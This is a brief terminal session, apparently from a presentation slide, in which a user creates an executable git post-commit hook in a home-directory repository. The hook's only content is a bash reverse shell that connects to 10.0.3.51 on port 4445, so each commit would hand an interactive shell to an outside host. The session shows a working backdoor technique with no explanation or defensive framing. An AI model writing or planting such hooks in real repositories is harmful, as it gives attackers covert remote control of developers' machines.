 stark@ip-172-31-88-246:~$ git init
Initialized empty Git repository in /home/stark/.git/
stark@ip-172-31-88-246:~$ cd .git
stark@ip-172-31-88-246:~/.git$ ls
HEAD  branches  config  description  hooks  info  objects  refs
stark@ip-172-31-88-246:~/.git$ cd hooks/
stark@ip-172-31-88-246:~/.git/hooks$ ls
applypatch-msg.sample  fsmonitor-watchman.sample  pre-applypatch.sample  pre-push.sample    pre-receive.sample         update.sample
commit-msg.sample      post-update.sample         pre-commit.sample      pre-rebase.sample  prepare-commit-msg.sample
stark@ip-172-31-88-246:~/.git/hooks$ nano post-commit
stark@ip-172-31-88-246:~/.git/hooks$ chmod +x post-commit
stark@ip-172-31-88-246:~/.git/hooks$ cat post-commit
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4445 0>&1'
stark@ip-172-31-88-246:~/.git/hooks$